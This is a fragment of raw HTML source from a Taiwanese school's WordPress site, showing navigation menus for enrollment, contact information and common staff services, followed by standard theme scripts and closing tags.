menu-item-497"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/counseling/">升學輔導</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/entrance-exam/">升學考試</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/enrollment-infomation/">升學進路</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1750"><a href="https://www.hlgs.hlc.edu.tw/information-contact/">聯絡資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://www.hlgs.hlc.edu.tw/information-contact/staff-contact/">行政人員</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="https://www.hlgs.hlc.edu.tw/information-contact/contact/">校內分機</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="https://www.hlgs.hlc.edu.tw/information-contact/traffic-infomation/">交通資訊</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1749"><a href="http://a">常用功能</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="https://mail.google.com/a/gms.hlgs.hlc.edu.tw/?hd=hlgs.hlc.edu.tw">網路信箱</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1752"><a href="https://hlgs-hlc.k12ea.gov.tw/SCH_UI/">成績系統</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87342"><a href="https://hlgs-hlc.k12ea.gov.tw/SCH_UI/">學習歷程</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a href="https://e-school.k12ea.gov.tw/Schoolhlgs/Landing">數位校園</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1755"><a href="http://account.hlgs.hlc.edu.tw/S_APSWIS/S_Login_L.asp">網路請購</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="https://www.cloudop.tw/CLOUDWEBAP/">雲端公文</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1757"><a href="https://pk12.cloudhr.tw/">雲端差勤</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.hlgs.hlc.edu.tw/hlgs/wp-login.php">網站管理</a></li></ul></li></ul></div><div id="mobile-menu-search" class="clr"><form method="get" action="https://www.hlgs.hlc.edu.tw/" class="mobile-searchform" role="search" aria-label="Search for:"><label for="ocean-mobile-search2"><input type="search" name="s" autocomplete="off" placeholder="搜尋" /><button type="submit" class="searchform-submit" aria-label="Submit Search"><i class="icon icon-magnifier" aria-hidden="true"></i></button></label></form></div><script type='text/javascript' src='//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js' id='marquee-js-js'></script><script type='text/javascript' src='https://www.hlgs.hlc.edu.tw/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script><script type='text/javascript' src='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js' id='magnific-popup-js'></script><script type='text/javascript' src='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js' id='oceanwp-lightbox-js'></script><script type='text/javascript' id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":"#sidr-close, #mobile-nav, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script><script type='text/javascript' src='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/js/main.min.js' id='oceanwp-main-js'></script><!--[if lt IE 9]><script type='text/javascript' src='https://www.hlgs.hlc.edu.tw/wp-content/themes/oceanwp/assets/js/third/html5.min.js' id='html5shiv-js'></script><![endif]--></body></html>